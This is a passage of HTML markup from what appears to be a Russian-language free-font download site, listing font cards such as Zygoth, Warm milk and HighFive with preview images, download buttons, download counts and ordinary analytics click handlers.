    <p class="s11 tdu"><span class="blk">( Noto is a trademark of Google Inc. Noto fonts are open source. All Noto fonts are published under the SIL Open Font License, Version 1.1  )</span></p><p class="s11 tdu"><span class="blk"> A modern sans-serif font supporting the Osage script with clarity and precision.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Noto-Sans-Osage-Regular.font" title="Noto Sans Osage Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/Noto-Sans-Osage-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/Noto-Sans-Osage-Regular.webp" width="730" height="200" alt="Noto Sans Osage Regular  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/Noto-Sans-Osage-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/Noto-Sans-Osage-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Noto-Sans-Osage-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Noto Sans Osage Regular Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">89 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Noto-Sans-Osage-Regular.font" title="Noto Sans Osage Regular Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Zrnic-Cyr-Normal.font" title="Zrnic Cyr Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Zrnic Cyr Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Zrnic-Cyr-Normal.font" title="Zrnic Cyr Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/R/Zrnic-Cyr-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/R/Zrnic-Cyr-Normal.webp" width="730" height="200" alt="Zrnic Cyr Normal  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/R/Zrnic-Cyr-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/R/Zrnic-Cyr-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Zrnic-Cyr-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Zrnic Cyr Normal Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1193 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Zrnic-Cyr-Normal.font" title="Zrnic Cyr Normal Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Zygoth.font" title="Zygoth" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Zygoth
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Zygoth.font" title="Zygoth" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/Y/Zygoth.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/Y/Zygoth.webp" width="730" height="200" alt="Zygoth  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/Y/Zygoth_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/Y/Zygoth.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Zygoth.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Zygoth Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">556 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Zygoth.font" title="Zygoth Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/ZRex-Trial-Version.font" title="ZRex Trial Version" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ZRex Trial Version
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/ZRex-Trial-Version.font" title="ZRex Trial Version" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/R/ZRex-Trial-Version.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/R/ZRex-Trial-Version.webp" width="730" height="200" alt="ZRex Trial Version  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/R/ZRex-Trial-Version_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/R/ZRex-Trial-Version.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/ZRex-Trial-Version.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ZRex Trial Version Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">332 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/ZRex-Trial-Version.font" title="ZRex Trial Version Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Zorque.font" title="Zorque" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Zorque
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Zorque.font" title="Zorque" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zorque.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zorque.webp" width="730" height="200" alt="Zorque  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zorque_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zorque.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Zorque.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Zorque Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">961 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Zorque.font" title="Zorque Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Wunderland.font" title="Wunderland" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Wunderland
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.fontalicious.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with rounded, cohesive characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Wunderland.font" title="Wunderland" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/U/Wunderland.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/U/Wunderland.webp" width="730" height="200" alt="Wunderland  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/U/Wunderland_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/U/Wunderland.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Wunderland.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Wunderland Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">417 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Wunderland.font" title="Wunderland Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Sassys-Teddys-2.font" title="Sassys Teddys 2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sassys Teddys 2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Sassys-Teddys-2.font" title="Sassys Teddys 2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sassys-Teddys-2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sassys-Teddys-2.webp" width="730" height="200" alt="Sassys Teddys 2  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sassys-Teddys-2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sassys-Teddys-2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Sassys-Teddys-2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sassys Teddys 2 Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">272 Загрузки</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/The-Alchemist.font" title="The Alchemist" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                The Alchemist
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/The-Alchemist.font" title="The Alchemist" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Alchemist.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Alchemist.webp" width="730" height="200" alt="The Alchemist  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Alchemist_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Alchemist.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/The-Alchemist.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="The Alchemist Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1604 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/The-Alchemist.font" title="The Alchemist Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Warm-milk.font" title="Warm milk" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Warm milk
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn style with irregular strokes and a whimsical vibe.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Warm-milk.font" title="Warm milk" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warm-milk.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warm-milk.webp" width="730" height="200" alt="Warm milk  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warm-milk_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warm-milk.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Warm-milk.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Warm milk Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">453 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Warm-milk.font" title="Warm milk Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Textan-Square.font" title="Textan - Square" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Textan - Square
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with sharp angles and a futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Textan-Square.font" title="Textan - Square" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Textan-Square.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Textan-Square.webp" width="730" height="200" alt="Textan - Square  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Textan-Square_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Textan-Square.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Textan-Square.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Textan - Square Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">661 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Textan-Square.font" title="Textan - Square Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/HighFive.font" title="HighFive" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                HighFive
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Nick Curtis - www.nicksfonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with high contrast and unique character shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/HighFive.font" title="HighFive" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/HighFive.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/HighFive.webp" width="730" height="200" alt="HighFive  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/HighFive_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/HighFive.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/HighFive.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="HighFive Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">296 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/HighFive.font" title="HighFive Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Futurex-Arthur-Bold.font" title="Futurex Arthur Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Futurex Arthur Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Steve Deffeyes - www.deffeyes.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a futuristic and modern design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Futurex-Arthur-Bold.font" title="Futurex Arthur Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Arthur-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Arthur-Bold.webp" width="730" height="200" alt="Futurex Arthur Bold  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Arthur-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Futurex-Arthur-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Futurex-Arthur-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Futurex Arthur Bold Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">387 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Futurex-Arthur-Bold.font" title="Futurex Arthur Bold Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Velvenda-Cooler.font" title="Velvenda Cooler" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Velvenda Cooler
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Velvenda-Cooler.font" title="Velvenda Cooler" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/V/E/Velvenda-Cooler.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/E/Velvenda-Cooler.webp" width="730" height="200" alt="Velvenda Cooler  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/E/Velvenda-Cooler_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/E/Velvenda-Cooler.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Velvenda-Cooler.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Velvenda Cooler Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1476 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Velvenda-Cooler.font" title="Velvenda Cooler Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/TypographerGotisch-Schmal-Bold.font" title="TypographerGotisch Schmal Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TypographerGotisch Schmal Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/TypographerGotisch-Schmal-Bold.font" title="TypographerGotisch Schmal Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/Y/TypographerGotisch-Schmal-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/Y/TypographerGotisch-Schmal-Bold.webp" width="730" height="200" alt="TypographerGotisch Schmal Bold  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/Y/TypographerGotisch-Schmal-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/Y/TypographerGotisch-Schmal-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/TypographerGotisch-Schmal-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TypographerGotisch Schmal Bold Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">637 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/TypographerGotisch-Schmal-Bold.font" title="TypographerGotisch Schmal Bold Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Chizz-Wide-Italic.font" title="Chizz Wide Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chizz Wide Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
